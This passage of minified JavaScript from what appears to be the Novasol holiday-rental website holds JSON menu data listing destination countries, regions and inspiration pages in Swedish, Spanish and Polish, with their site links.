Riviera","link":"/montenegro/tivat-riviera"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Nederl\xe4nderna","type":"Novasol","items":[{"title":"Drenthe","link":"/nederlanderna/drenthe"},{"title":"Flevoland","link":"/nederlanderna/flevoland"},{"title":"Friesland","link":"/nederlanderna/friesland"},{"title":"Gelderland","link":"/nederlanderna/gelderland"},{"title":"Groningen","link":"/nederlanderna/groningen"},{"title":"Limburg","link":"/nederlanderna/limburg"},{"title":"Noord-Brabant","link":"/nederlanderna/noord-brabant"},{"title":"Noord-Holland","link":"/nederlanderna/noord-holland"},{"title":"Overijssel","link":"/nederlanderna/overijssel"},{"title":"Utrecht","link":"/nederlanderna/utrecht"},{"title":"Zeeland","link":"/nederlanderna/zeeland"},{"title":"Zuid-Holland","link":"/nederlanderna/zuid-holland"}]},{"title":"Norge","type":"Novasol","items":[{"title":"Akershus","link":"/norge/akershus"},{"title":"Aust-Agder","link":"/norge/aust-agder"},{"title":"Buskerud","link":"/norge/buskerud"},{"title":"Finnmark","link":"/norge/finnmark"},{"title":"Hedmark","link":"/norge/hedmark"},{"title":"Hordaland","link":"/norge/hordaland"},{"title":"Lofoten","link":"/norge/lofoten"},{"title":"M\xf6re och Romsdal","link":"/norge/more-och-romsdal"},{"title":"Nordland","link":"/norge/nordland"},{"title":"Norra Tr\xf6ndelag","link":"/norge/norra-trondelag"},{"title":"Oppland","link":"/norge/oppland"},{"title":"Oslo","link":"/norge/oslo"},{"title":"Rogaland","link":"/norge/rogaland"},{"title":"Sogn og Fjordane","link":"/norge/sogn-og-fjordane"},{"title":"S\xf6dra Tr\xf6ndelag","link":"/norge/sodra-trondelag"},{"title":"Telemark","link":"/norge/telemark"},{"title":"Troms","link":"/norge/troms"},{"title":"Vest-Agder","link":"/norge/vest-agder"},{"title":"Vestfold","link":"/norge/vestfold"},{"title":"\xd6stfold","link":"/norge/ostfold"}]},{"title":"\xd6sterrike","type":"Novasol","items":[{"title":"Burgenland","link":"/osterrike/burgenland"},{"title":"K\xe4rnten","link":"/osterrike/karnten"},{"title":"Nieder\xf6sterreich","link":"/osterrike/niederosterreich"},{"title":"Ober\xf6sterreich","link":"/osterrike/oberosterreich"},{"title":"Salzburgerland","link":"/osterrike/salzburgerland"},{"title":"Steiermark","link":"/osterrike/steiermark"},{"title":"Tyrol","link":"/osterrike/tyrol"},{"title":"Vorarlberg","link":"/osterrike/vorarlberg"},{"title":"Wien","link":"/osterrike/wien"}]},{"title":"Polen","type":"Novasol","items":[{"title":"H\xf6ga Tatra","link":"/polen/hoga-tatra"},{"title":"Lublins h\xf6gland","link":"/polen/lublins-hogland"},{"title":"Masuren","link":"/polen/masuren"},{"title":"Pommern","link":"/polen/pommern"},{"title":"Sudeterna","link":"/polen/sudeterna"},{"title":"Warszawa","link":"/polen/warszawa"},{"title":"Wielkopolska","link":"/polen/wielkopolska"},{"title":"\xd6stersj\xf6kusten","link":"/polen/ostersjokusten"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centrala Portugal","link":"/portugal/centrala-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lissabon","link":"/portugal/lissabon"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Porto","link":"/portugal/porto"}]},{"title":"Slovenien","type":"Novasol","items":[{"title":"Gorenjska regionen","link":"/slovenien/gorenjska-regionen"},{"title":"Goriska","link":"/slovenien/goriska"},{"title":"Koroška","link":"/slovenien/koroska"},{"title":"Notranjska","link":"/slovenien/notranjska"},{"title":"Podravska","link":"/slovenien/podravska"},{"title":"Pomurska","link":"/slovenien/pomurska"},{"title":"Savinjska","link":"/slovenien/savinjska"},{"title":"Sloveniens kust","link":"/slovenien/sloveniens-kust"},{"title":"Spodnjeposavska","link":"/slovenien/spodnjeposavska"}]},{"title":"Spanien","type":"Novasol","items":[{"title":"Andalusien","link":"/spanien/andalusien"},{"title":"Asturien","link":"/spanien/asturien"},{"title":"El Hierro","link":"/spanien/el-hierro"},{"title":"Fuerteventura","link":"/spanien/fuerteventura"},{"title":"Galicien","link":"/spanien/galicien"},{"title":"Gran Canaria","link":"/spanien/gran-canaria"},{"title":"Ibiza","link":"/spanien/ibiza"},{"title":"Kastilien och Le\xf3n","link":"/spanien/kastilien-och-leon"},{"title":"Kastilien-La Mancha","link":"/spanien/kastilien-la-mancha"},{"title":"Katalonien","link":"/spanien/katalonien"},{"title":"La Palma","link":"/spanien/la-palma"},{"title":"Lanzarote","link":"/spanien/lanzarote"},{"title":"Mallorca","link":"/spanien/mallorca"},{"title":"Menorca","link":"/spanien/menorca"},{"title":"Murcia","link":"/spanien/murcia"},{"title":"Teneriffa","link":"/spanien/teneriffa"},{"title":"Valencia","link":"/spanien/valencia"}]},{"title":"Sverige","type":"Novasol","items":[{"title":"Blekinge","link":"/sverige/blekinge"},{"title":"Bohusl\xe4n","link":"/sverige/bohuslan"},{"title":"Dalarna","link":"/sverige/dalarna"},{"title":"Dalsland","link":"/sverige/dalsland"},{"title":"Gotland","link":"/sverige/gotland"},{"title":"G\xe4vleborg","link":"/sverige/gavleborg"},{"title":"Halland","link":"/sverige/halland"},{"title":"J\xe4mtland","link":"/sverige/jamtland"},{"title":"Lappland","link":"/sverige/lappland"},{"title":"Sk\xe5ne","link":"/sverige/skane"},{"title":"Sm\xe5land","link":"/sverige/smaland"},{"title":"Stockholm","link":"/sverige/stockholm"},{"title":"Stockholms sk\xe4rg\xe5rd","link":"/sverige/stockholms-skargard"},{"title":"S\xf6dermanland","link":"/sverige/sodermanland"},{"title":"Uppsala","link":"/sverige/uppsala"},{"title":"V\xe4rmland","link":"/sverige/varmland"},{"title":"V\xe4sternorrland","link":"/sverige/vasternorrland"},{"title":"V\xe4stkusten","link":"/sverige/vastkusten"},{"title":"V\xe4stmanland","link":"/sverige/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/sverige/vastra-gotaland"},{"title":"\xd6land","link":"/sverige/oland"},{"title":"\xd6rebro","link":"/sverige/orebro"},{"title":"\xd6sterg\xf6tland","link":"/sverige/ostergotland"},{"title":"\xd6sterlen","link":"/sverige/osterlen"}]},{"title":"Tyskland","type":"Novasol","items":[{"title":"Bayern","link":"/tyskland/bayern"},{"title":"Berlin","link":"/tyskland/berlin"},{"title":"Brandenburg","link":"/tyskland/brandenburg"},{"title":"Hamburg","link":"/tyskland/hamburg"},{"title":"Harz","link":"/tyskland/harz"},{"title":"Hessen","link":"/tyskland/hessen"},{"title":"Mecklenburg-Vorpommern","link":"/tyskland/mecklenburg-vorpommern"},{"title":"Niedersachsen","link":"/tyskland/niedersachsen"},{"title":"Sachsen","link":"/tyskland/sachsen"},{"title":"Sauerland","link":"/tyskland/sauerland"},{"title":"Schleswig-Holstein","link":"/tyskland/schleswig-holstein"},{"title":"Schwarzwald","link":"/tyskland/schwarzwald"},{"title":"Th\xfcringen","link":"/tyskland/thuringen"}]}],"open":false},{"title":"Inspiration","type":"Novasol","items":[{"title":"14 dagars fri avbokning","link":"/semester/14-dagars-fri-avbokning"},{"title":"Black Friday","link":"/semester/black-friday"},{"title":"Fiskesemester","link":"/semester/fiskesemester"},{"title":"Golfsemester","link":"/semester/golfsemester"},{"title":"Hemester","link":"/semester/hemester"},{"title":"Husb\xe5tar","link":"/semester/husbatar-och-hus-pa-vatten"},{"title":"H\xf6stlovsresor","link":"/semester/hostlov"},{"title":"Kunderbjudanden","link":"/semester/gasterbjudanden"},{"title":"Lyxiga Semesterhus","link":"/semester/lyxiga-semesterboenden"},{"title":"Minisemester","link":"/semester/minisemester"},{"title":"N\xe4sta S\xe4song","link":"/semester/nasta-ar"},{"title":"P\xe5sksemester","link":"/semester/paskhelg"},{"title":"Semester i stugbyar","link":"/semester/stugbyar-och-semesteromraden"},{"title":"Semester med Hund","link":"/semester/semester-med-hund"},{"title":"Semester p\xe5 \xf6","link":"/semester/semester-pa-o"},{"title":"Semesterboende f\xf6r Stora Grupper","link":"/semester/boende-for-storre-sallskap"},{"title":"Semesterhus med pool","link":"/semester/semester-med-pool"},{"title":"Semesterhus till Jullovet","link":"/semester/jul"},{"title":"Sista Minuten Deals","link":"/semester/sista-minuten"},{"title":"Sol & Badsemester","link":"/semester/solsemester"},{"title":"Sommarsemester","link":"/semester/sommarsemester"},{"title":"Vintersemester","link":"/semester/vintersemester"}]}]'),g=JSON.parse('[{"title":"Destinos","items":[{"title":"Pa\xedses","type":"Novasol","items":[{"title":"Alemania","link":"/alemania"},{"title":"Austria","link":"/austria"},{"title":"B\xe9lgica","link":"/belgica"},{"title":"Chipre","link":"/chipre"},{"title":"Croacia","link":"/croacia"},{"title":"Dinamarca","link":"/dinamarca"},{"title":"Eslovenia","link":"/eslovenia"},{"title":"Espa\xf1a","link":"/espana"},{"title":"Francia","link":"/francia"},{"title":"Grecia","link":"/grecia"},{"title":"Holanda","link":"/holanda"},{"title":"Italia","link":"/italia"},{"title":"Luxemburgo","link":"/luxemburgo"},{"title":"Montenegro","link":"/montenegro"},{"title":"Noruega","link":"/noruega"},{"title":"Polonia","link":"/polonia"},{"title":"Portugal","link":"/portugal"},{"title":"Suecia","link":"/suecia"}]},{"title":"Alemania","type":"Novasol","items":[{"title":"Baden-Wurtemberg","link":"/alemania/baden-wurtemberg"},{"title":"Baja Sajonia","link":"/alemania/baja-sajonia"},{"title":"Baviera","link":"/alemania/baviera"},{"title":"Berlin","link":"/alemania/berlin"},{"title":"Brandenburgo","link":"/alemania/brandenburgo"},{"title":"Eifel","link":"/alemania/eifel"},{"title":"Hamburgo","link":"/alemania/hamburgo"},{"title":"Harz","link":"/alemania/harz"},{"title":"Hesse","link":"/alemania/hesse"},{"title":"La Selva Negra","link":"/alemania/la-selva-negra"},{"title":"Mar B\xe1ltico alem\xe1n","link":"/alemania/mar-baltico-aleman"},{"title":"Mar del Norte alem\xe1n","link":"/alemania/mar-del-norte-aleman"},{"title":"Mecklenburgo-Pomerania-Occidental","link":"/alemania/mecklenburgo-pomerania-occidental"},{"title":"Mosela","link":"/alemania/mosela"},{"title":"Renania Palatinado","link":"/alemania/renania-palatinado"},{"title":"Sajonia","link":"/alemania/sajonia"},{"title":"Sauerland","link":"/alemania/sauerland"},{"title":"Schleswig-Holstein","link":"/alemania/schleswig-holstein"},{"title":"Turingia","link":"/alemania/turingia"}]},{"title":"Austria","type":"Novasol","items":[{"title":"Alta Austria","link":"/austria/alta-austria"},{"title":"Baja Austria","link":"/austria/baja-austria"},{"title":"Burgenland","link":"/austria/burgenland"},{"title":"Carintia","link":"/austria/carintia"},{"title":"Estado de Salzburgo","link":"/austria/estado-de-salzburgo"},{"title":"Estiria","link":"/austria/estiria"},{"title":"Tirol","link":"/austria/tirol"},{"title":"Viena","link":"/austria/viena"},{"title":"Vorarlberg","link":"/austria/vorarlberg"}]},{"title":"B\xe9lgica","type":"Novasol","items":[{"title":"Brabante Val\xf3n","link":"/belgica/brabante-valon"},{"title":"Bruselas","link":"/belgica/bruselas"},{"title":"Flandes","link":"/belgica/flandes"},{"title":"Henao","link":"/belgica/henao"},{"title":"Lieja","link":"/belgica/lieja"},{"title":"Luxemburgo","link":"/belgica/luxemburgo"},{"title":"Namur","link":"/belgica/namur"}]},{"title":"Chipre","type":"Novasol","items":[{"title":"Famagusta","link":"/chipre/famagusta"},{"title":"Larnaca","link":"/chipre/larnaca"},{"title":"Limasol","link":"/chipre/limasol"},{"title":"Nicosia","link":"/chipre/nicosia"},{"title":"Pafos","link":"/chipre/pafos"}]},{"title":"Croacia","type":"Novasol","items":[{"title":"Croacia continental","link":"/croacia/croacia-continental"},{"title":"Dalmacia","link":"/croacia/dalmacia"},{"title":"Golfo de Carnaro","link":"/croacia/golfo-de-carnaro"},{"title":"Istria","link":"/croacia/istria"}]},{"title":"Dinamarca","type":"Novasol","items":[{"title":"Als","link":"/dinamarca/als"},{"title":"Bornholm","link":"/dinamarca/bornholm"},{"title":"Djursland","link":"/dinamarca/djursland"},{"title":"Este de Jutlandia","link":"/dinamarca/este-de-jutlandia"},{"title":"Falster","link":"/dinamarca/falster"},{"title":"Fano","link":"/dinamarca/fano"},{"title":"Fiona","link":"/dinamarca/fiona"},{"title":"Langeland-Tasinge","link":"/dinamarca/langeland-tasinge"},{"title":"Limfjord","link":"/dinamarca/limfjord"},{"title":"Lolland","link":"/dinamarca/lolland"},{"title":"M\xf8n","link":"/dinamarca/mon"},{"title":"Norte de Jutlandia","link":"/dinamarca/norte-de-jutlandia"},{"title":"Norte de Selandia","link":"/dinamarca/norte-de-selandia"},{"title":"Odsherred","link":"/dinamarca/odsherred"},{"title":"Oeste de Jutlandia","link":"/dinamarca/oeste-de-jutlandia"},{"title":"Romo","link":"/dinamarca/romo"},{"title":"Selandia","link":"/dinamarca/selandia"},{"title":"Sur de Jutlandia","link":"/dinamarca/sur-de-jutlandia"}]},{"title":"Eslovenia","type":"Novasol","items":[{"title":"Carintia eslovena","link":"/eslovenia/carintia-eslovena"},{"title":"Carniola interior","link":"/eslovenia/carniola-interior"},{"title":"Drava","link":"/eslovenia/drava"},{"title":"Gorenjska","link":"/eslovenia/gorenjska"},{"title":"Gorizia","link":"/eslovenia/gorizia"},{"title":"Litoral-Karst","link":"/eslovenia/litoral-karst"},{"title":"Pomurska","link":"/eslovenia/pomurska"},{"title":"Savinia","link":"/eslovenia/savinia"},{"title":"Spodnjeposavska","link":"/eslovenia/spodnjeposavska"}]},{"title":"Espa\xf1a","type":"Novasol","items":[{"title":"Andaluc\xeda","link":"/espana/andalucia"},{"title":"Andaluc\xeda interior","link":"/espana/andalucia-interior"},{"title":"Asturias","link":"/espana/asturias"},{"title":"Cantabria","link":"/espana/cantabria"},{"title":"Castilla y Le\xf3n","link":"/espana/castilla-y-leon"},{"title":"Castilla-La Mancha","link":"/espana/castilla-la-mancha"},{"title":"Catalu\xf1a","link":"/espana/cataluna"},{"title":"Comunidad Valenciana","link":"/espana/comunidad-valenciana"},{"title":"Comunidad de Madrid","link":"/espana/comunidad-de-madrid"},{"title":"El Hierro","link":"/espana/el-hierro"},{"title":"Extremadura","link":"/espana/extremadura"},{"title":"Fuerteventura","link":"/espana/fuerteventura"},{"title":"Galicia","link":"/espana/galicia"},{"title":"Gran Canaria","link":"/espana/gran-canaria"},{"title":"Ibiza","link":"/espana/ibiza"},{"title":"La Palma","link":"/espana/la-palma"},{"title":"Lanzarote","link":"/espana/lanzarote"},{"title":"Mallorca","link":"/espana/mallorca"},{"title":"Menorca","link":"/espana/menorca"},{"title":"Regi\xf3n de Murcia","link":"/espana/region-de-murcia"},{"title":"Tenerife","link":"/espana/tenerife"}]},{"title":"Francia","type":"Novasol","items":[{"title":"Alsacia","link":"/francia/alsacia"},{"title":"Aquitania","link":"/francia/aquitania"},{"title":"Ard\xe8che","link":"/francia/ardeche"},{"title":"Auvernia","link":"/francia/auvernia"},{"title":"Borgo\xf1a","link":"/francia/borgona"},{"title":"Breta\xf1a","link":"/francia/bretana"},{"title":"Camarga","link":"/francia/camarga"},{"title":"Centro-Valle del Loira","link":"/francia/francia-central"},{"title":"Champa\xf1a-Ardenas","link":"/francia/champana-ardenas"},{"title":"C\xf3rcega","link":"/francia/corcega"},{"title":"Franco Condado","link":"/francia/franco-condado"},{"title":"Languedoc","link":"/francia/languedoc"},{"title":"Lemosin","link":"/francia/lemosin"},{"title":"Lorena","link":"/francia/lorena"},{"title":"Mediod\xeda-Pirineos","link":"/francia/mediodia-pirineos"},{"title":"Normandia","link":"/francia/normandia"},{"title":"Norte-Paso de Calais","link":"/francia/norte-paso-de-calais"},{"title":"Pa\xedses del Loira","link":"/francia/paises-del-loira"},{"title":"Picard\xeda","link":"/francia/picardia"},{"title":"Poitou-Charentes","link":"/francia/poitou-charentes"},{"title":"Provenza","link":"/francia/provenza"},{"title":"Regi\xf3n parisina","link":"/francia/region-parisina"},{"title":"R\xf3dano-Alpes","link":"/francia/rodano-alpes"}]},{"title":"Grecia","type":"Novasol","items":[{"title":"Creta","link":"/grecia/creta"},{"title":"Grecia central","link":"/grecia/grecia-central"},{"title":"Islas Griegas","link":"/grecia/islas-griegas"},{"title":"Peloponeso","link":"/grecia/peloponeso"}]},{"title":"Holanda","type":"Novasol","items":[{"title":"Brabante Septentrional","link":"/holanda/brabante-septentrional"},{"title":"Drente","link":"/holanda/drente"},{"title":"Flevoland","link":"/holanda/flevoland"},{"title":"Frisia","link":"/holanda/frisia"},{"title":"Groninga","link":"/holanda/groninga"},{"title":"Gueldres","link":"/holanda/gueldres"},{"title":"Holanda Septentrional","link":"/holanda/holanda-septentrional"},{"title":"Holanda meridional","link":"/holanda/holanda-meridional"},{"title":"Limburgo","link":"/holanda/limburgo"},{"title":"Overijssel","link":"/holanda/overijssel"},{"title":"Utrecht","link":"/holanda/utrecht"},{"title":"Zelanda","link":"/holanda/zelanda"}]},{"title":"Italia","type":"Novasol","items":[{"title":"Abruzos","link":"/italia/abruzos"},{"title":"Apulia","link":"/italia/apulia"},{"title":"Basilicata","link":"/italia/basilicata"},{"title":"Calabria","link":"/italia/calabria"},{"title":"Campania","link":"/italia/campania"},{"title":"Cerde\xf1a","link":"/italia/cerdena"},{"title":"Emilia Roma\xf1a","link":"/italia/emilia-romana"},{"title":"Friuli-Venecia Julia","link":"/italia/friuli-venecia-julia"},{"title":"Lacio","link":"/italia/lacio"},{"title":"Lago de Garda","link":"/italia/lago-de-garda"},{"title":"Liguria","link":"/italia/liguria"},{"title":"Lombard\xeda","link":"/italia/lombardia"},{"title":"Marcas","link":"/italia/marcas"},{"title":"Molise","link":"/italia/molise"},{"title":"Piamonte","link":"/italia/piamonte"},{"title":"Riviera Romagnola","link":"/italia/riviera-romagnola"},{"title":"Sicilia","link":"/italia/sicilia"},{"title":"Toscana","link":"/italia/toscana"},{"title":"Umbr\xeda","link":"/italia/umbria"},{"title":"Valle de Aosta","link":"/italia/valle-de-aosta"},{"title":"Veneto","link":"/italia/veneto"}]},{"title":"Montenegro","type":"Novasol","items":[{"title":"Bah\xeda de Kotor","link":"/montenegro/bahia-de-kotor"},{"title":"Budva","link":"/montenegro/budva"},{"title":"Herceg Novi","link":"/montenegro/herceg-novi"},{"title":"Tivat","link":"/montenegro/tivat"},{"title":"Zabljak","link":"/montenegro/zabljak"}]},{"title":"Noruega","type":"Novasol","items":[{"title":"Akershus","link":"/noruega/akershus"},{"title":"Aust-Agder","link":"/noruega/aust-agder"},{"title":"Buskerud","link":"/noruega/buskerud"},{"title":"Finnmark","link":"/noruega/finnmark"},{"title":"Fiordo de Oslo","link":"/noruega/fiordo-de-oslo"},{"title":"Hedmark","link":"/noruega/hedmark"},{"title":"Hordaland","link":"/noruega/hordaland"},{"title":"M\xf8re og Romsdal","link":"/noruega/more-og-romsdal"},{"title":"Nord-Tr\xf8ndelag","link":"/noruega/nord-trondelag"},{"title":"Nordland","link":"/noruega/nordland"},{"title":"Oppland","link":"/noruega/oppland"},{"title":"\xd8stfold","link":"/noruega/ostfold"},{"title":"Rogaland","link":"/noruega/rogaland"},{"title":"Sogn og Fjordane","link":"/noruega/sogn-og-fjordane"},{"title":"S\xf8r-Tr\xf8ndelag","link":"/noruega/sor-trondelag"},{"title":"Telemark","link":"/noruega/telemark"},{"title":"Vest-Agder","link":"/noruega/vest-agder"},{"title":"Vestfold","link":"/noruega/vestfold"}]},{"title":"Polonia","type":"Novasol","items":[{"title":"Alto Tatra","link":"/polonia/alto-tatra"},{"title":"Distrito de los lagos de Masuria","link":"/polonia/distrito-de-los-lagos-de-masuria"},{"title":"Gran Polonia","link":"/polonia/gran-polonia"},{"title":"Los Sudetes","link":"/polonia/los-sudetes"},{"title":"Lublin","link":"/polonia/lublin"},{"title":"Pomerania","link":"/polonia/pomerania"},{"title":"Varsovia","link":"/polonia/varsovia"},{"title":"mar B\xe1ltico","link":"/polonia/mar-baltico"}]},{"title":"Portugal","type":"Novasol","items":[{"title":"Alentejo","link":"/portugal/alentejo"},{"title":"Algarve","link":"/portugal/algarve"},{"title":"Centro de Portugal","link":"/portugal/centro-de-portugal"},{"title":"Costa de Prata","link":"/portugal/costa-de-prata"},{"title":"Lisboa","link":"/portugal/lisboa"},{"title":"Madeira","link":"/portugal/madeira"},{"title":"Oporto","link":"/portugal/oporto"}]},{"title":"Suecia","type":"Novasol","items":[{"title":"Blekinge","link":"/suecia/blekinge"},{"title":"Dalarna","link":"/suecia/dalarna"},{"title":"Escania","link":"/suecia/escania"},{"title":"Estocolmo","link":"/suecia/estocolmo"},{"title":"Gotland","link":"/suecia/gotland"},{"title":"G\xe4vleborg","link":"/suecia/gavleborg"},{"title":"Halland","link":"/suecia/halland"},{"title":"J\xe4mtland","link":"/suecia/jamtland"},{"title":"Laponia sueca","link":"/suecia/laponia-sueca"},{"title":"Sm\xe5land","link":"/suecia/smaland"},{"title":"S\xf6dermanland","link":"/suecia/sodermanland"},{"title":"Uppsala","link":"/suecia/uppsala"},{"title":"Vasternorrland","link":"/suecia/vasternorrland"},{"title":"V\xe4rmland","link":"/suecia/varmland"},{"title":"V\xe4stmanland","link":"/suecia/vastmanland"},{"title":"V\xe4stra G\xf6taland","link":"/suecia/vastra-gotaland"},{"title":"\xd6land","link":"/suecia/oland"},{"title":"\xd6rebro","link":"/suecia/orebro"},{"title":"\xd6sterg\xf6tland","link":"/suecia/ostergotland"}]}],"open":false},{"title":"Inspiraci\xf3n","type":"Novasol","items":[{"title":"14 d\xedas de cancelaci\xf3n gratuita","link":"/vacaciones/14-dias-de-cancelacion-gratuita"},{"title":"Alquiler vacacional para la pesca","link":"/vacaciones/vacaciones-de-pesca"},{"title":"Casa flotante","link":"/vacaciones/vacaciones-en-casa-flotantebarco-fluvial"},{"title":"Casa Vacacional con Piscina","link":"/vacaciones/alquiler-vacacional-con-piscina"},{"title":"Casas de Vacaciones para Grupos","link":"/vacaciones/viajes-para-grupos"},{"title":"Descuentos exclusivos para clientes de NOVASOL","link":"/vacaciones/ventajas-y-descuentos-para-clientes"},{"title":"Mini Vacaciones","link":"/vacaciones/mini-vacaciones"},{"title":"Parques Vacacionales","link":"/vacaciones/parques-vacacionales"},{"title":"Vacaciones cerca del Mar","link":"/vacaciones/vacaciones-cerca-del-mar"},{"title":"Vacaciones con perros","link":"/vacaciones/vacaciones-con-perros"},{"title":"Vacaciones de Navidad y A\xf1o Nuevo","link":"/vacaciones/vacaciones-de-navidad"},{"title":"Villas de lujo en alquiler","link":"/vacaciones/casas-vacacionales-de-lujo"}]}]'),m=JSON.parse('[{"title":"Miejsca docelowe","items":[{"title":"Kraje","type":"Novasol","items":[{"title":"Austria","link":"/austria"},{"title":"Belgia","link":"/belgia"},{"title":"Chorwacja","link":"/chorwacja"},{"title":"Cypr","link":"/cypr"},{"title":"Czarnog\xf3ra","link":"/czarnogora"},{"title":"Dania","link":"/dania"},{"title":"Francja","link":"/francja"},{"title":"Grecja","link":"/grecja"},{"title":"Hiszpania","link":"/hiszpania"},{"title":"Holandia","link":"/holandia"},{"title":"Luksemburg","link":"/luksemburg"},{"title":"Niemcy","link":"/niemcy"},{"title":"Norwegia","link":"/norwegia"},{"title":"Polska","link":"/polska"},{"title":"Portugalia","link":"/portugalia"},{"title":"Szwecja","link":"/szwecja"},{"title":"Słowenia","link":"/slowenia"},{"title":"Włochy","link":"/wlochy"}]},{"title":"Austria","type":"Novasol","items":[{"title":"Burgenland","link":"/austria/burgenland"},{"title":"Dolna Austria","link":"/austria/dolna-austria"},{"title":"G\xf3rna Austria","link":"/austria/gorna-austria"},{"title":"Karyntia","link":"/austria/karyntia"},{"title":"Kraj Salzburski","link":"/austria/kraj-salzburski"},{"title":"Styria","link":"/austria/styria"},{"title":"Tyrol","link":"/austria/tyrol"},{"title":"Vorarlberg","link":"/austria/vorarlberg"},{"title":"Wiedeń","link":"/austria/wieden"}]},{"title":"Belgia","type":"Novasol","items":[{"title":"Flandria","link":"/belgia/flandria"},{"title":"Walonia-Ardeny","link":"/belgia/walonia-ardeny"}]},{"title":"Chorwacja","type":"Novasol","items":[{"title":"Chorwacja kontynentalna","link":"/chorwacja/chorwacja-kontynentalna"},{"title":"Dalmacja","link":"/chorwacja/dalmacja"},{"title":"Istria","link":"/chorwacja/istria"},{"title":"Zatoka Kvarner","link":"/chorwacja/zatoka-kvarner"}]},{"title":"Cypr","type":"Novasol","items":[{"title":"Famagusta","link":"/cypr/famagusta"},{"title":"Larnaca","link":"/cypr/larnaca"},{"title":"Limassol","link":"/cypr/limassol"},{"title":"Nikozja","link":"/cypr/nikozja"},{"title":"Paphos","link":"/cypr/paphos"}]},{"title":"Czarnog\xf3ra","type":"Novasol","items":[{"title":"Bar","link":"/czarnogora/bar"},{"title":"Herceg Novi","link":"/czarnogora/herceg-novi"},{"title":"Kotor","link":"/czarnogora/kotor"},{"title":"Tivat","link":"/czarnogora/tivat"},{"title":"Zabljak","link":"/czarnogora/zabljak"}]},{"title":"Dania","type":"Novasol","items":[{"title":"Als","link":"/dania/als"},{"title":"Bornholm","link":"/dania/bornholm"},{"title":"Djursland","link":"/dania/djursland"},{"title":"Falster","link":"/dania/falster"},{"title":"Fan\xf8","link":"/dania/fano"},{"title":"Fionia","link":"/dania/fionia"},{"title":"Jutlandia Południowa","link":"/dania/jutlandia-poludniowa"},{"title":"Jutlandia P\xf3łnocna","link":"/dania/jutlandia-polnocna"},{"title":"Jutlandia Wschodnia","link":"/dania/jutlandia-wschodnia"},{"title":"Jutlandia Zachodnia","link":"/dania/jutlandia-zachodnia"},{"title":"Langeland-T\xe5singe","link":"/dania/langeland-tasinge"},{"title":"Limfjord","link":"/dania/limfjord"},{"title":"Lolland","link":"/dania/lolland"},{"title":"M\xf8n","link":"/dania/mon"},{"title":"Odsherred","link":"/dania/odsherred"},{"title":"R\xf8m\xf8","link":"/dania/romo"},{"title":"Zatoka Jammer","link":"/dania/zatoka-jammer"},{"title":"Zatoka Tannis","link":"/dania/zatoka-tannis"},{"title":"Zelandia","link":"/dania/zelandia"},{"title":"Zelandia P\xf3łnocna","link":"/dania/zelandia-polnocna"}]},{"title":"Francja","type":"Novasol","items":[{"title":"Akwitania","link":"/francja/akwitania"},{"title":"Alpy Rodiańskie","link":"/francja/alpy-rodianskie"},{"title":"Alzacja","link":"/francja/alzacja"},{"title":"Bretania","link":"/francja/bretania"},{"title":"Burgundia","link":"/francja/burgundia"},{"title":"Dolina Loary","link":"/francja/dolina-loary"},{"title":"Franche-Comt\xe9","link":"/francja/franche-comte"},{"title":"\xcele-de-France","link":"/francja/ile-de-france"},{"title":"Korsyka","link":"/francja/korsyka"},{"title":"Kraj Loary","link":"/francja/kraj-loary"},{"title":"Langwedocja","link":"/francja/langwedocja"},{"title":"Limousin","link":"/francja/limousin"},{"title":"Lotaryngia","link":"/francja/lotaryngia"},{"title":"Nord-Pas-de-Calais","link":"/francja/nord-pas-de-calais"},{"title":"Normandia","link":"/francja/normandia"},{"title":"Owernia","link":"/francja/owernia"},{"title":"Pikardia","link":"/francja/pikardia"},{"title":"Pireneje","link":"/francja/pireneje"},{"title":"Poitou-Charentes","link":"/francja/poitou-charentes"},{"title":"Prowansja","link":"/francja/prowansja"},{"title":"Szampania-Ardeny","link":"/francja/szampania-ardeny"}]},{"title":"Grecja","type":"Novasol","items":[{"title":"Część lądowa","link":"/grecja/czesc-ladowa"},{"title":"Kreta","link":"/grecja/kreta"},{"title":"Peloponez","link":"/grecja/peloponez"},{"title":"Wyspy Greckie","link":"/grecja/wyspy-greckie"}]},{"title":"Hiszpania","type":"Novasol","items":[{"title":"Andaluzja","link":"/hiszpania/andaluzja"},{"title":"Asturia","link":"/hiszpania/asturia"},{"title":"El Hierro","link":"/hiszpania/el-hierro"},{"title":"Fuerteventura","link":"/hiszpania/fuerteventura"},{"title":"Galicja","link":"/hiszpania/galicja"},{"title":"Gran Canaria","link":"/hiszpania/gran-canaria"},{"title":"Ibiza","link":"/hiszpania/ibiza"},{"title":"Kastylia-La Mancha","link":"/hiszpania/kastylia-la-mancha"},{"title":"Kastylina-Leon","link":"/hiszpania/kastylina-leon"},{"title":"Katalonia","link":"/hiszpania/katalonia"},{"title":"La Palma","link":"/hiszpania/la-palma"},{"title":"Lanzarote","link":"/hiszpania/lanzarote"},{"title":"Majorka","link":"/hiszpania/majorka"},{"title":"Minorka","link":"/hiszpania/minorka"},{"title":"Murcja","link":"/hiszpania/murcja"},{"title":"Teneryfa","link":"/hiszpania/teneryfa"},{"title":"Walencja","link":"/hiszpania/walencja"}]},{"title":"Holandia","type":"Novasol","items":[{"title":"Brabancja P\xf3łnocna","link":"/holandia/brabancja-polnocna"},{"title":"Drenthe","link":"/holandia/drenthe"},{"title":"Flevoland","link":"/holandia/flevoland"},{"title":"Fryzja","link":"/holandia/fryzja"},{"title":"Geldria","link":"/holandia/geldria"},{"title":"Groningen","link":"/holandia/groningen"},{"title":"Holandia Południowa","link":"/holandia/holandia-poludniowa"},{"title":"Holandia P\xf3łnocna","link":"/holandia/holandia-polnocna"},{"title":"Limburgia","link":"/holandia/limburgia"},{"title":"Overijssel","link":"/holandia/overijssel"},{"title":"Utrecht","link":"/holandia/utrecht"},{"title":"Zelandia","link":"/holandia/zelandia"}]},{"title":"Niemcy","type":"Novasol","items":[{"title":"Bawaria","link":"/niemcy/bawaria"},{"title":"Berlin","link":"/niemcy/berlin"},{"title":"Brandenburgia","link":"/niemcy/brandenburgia"},{"title":"Dolna 